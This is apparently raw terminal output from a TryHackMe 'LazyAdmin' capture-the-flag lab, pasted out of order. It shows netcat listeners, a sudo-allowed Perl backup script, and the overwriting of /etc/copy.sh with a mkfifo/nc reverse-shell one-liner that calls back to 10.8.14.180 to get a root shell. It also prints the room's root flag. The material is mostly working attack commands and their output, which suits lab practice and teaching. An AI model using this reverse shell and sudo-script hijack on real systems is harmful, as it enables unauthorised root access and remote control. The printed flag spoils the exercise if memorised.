 root@kali:~/Downloads/thm_lazyadmin# nc -lnvp 1337
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.75.198.
Ncat: Connection from 10.10.75.198:45946.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
THM{6637f41d0177b6f37cb20d775124699f}
#
(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
$ /usr/bin/perl /home/itguy/backup.pl
rm: cannot remove '/tmp/f': No such file or directory
$ sudo /usr/bin/perl /home/itguy/backup.pl
^C
root@kali:~# nc -lnvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.75.198.
Ncat: Connection from 10.10.75.198:42304.
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Li
nux
22:19:05 up 32 min,  0 users,  load average: 0.00, 0.00, 0.17
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cat /home/itguy/backup.pl
#!/usr/bin/perl
system("sh", "/etc/copy.sh");
$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.14.180 1337 >/tmp/f
$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.14.180 1337 >/tmp/f" > /etc/copy.sh
$ sudo /usr/bin/perl /home/itguy/backup.pl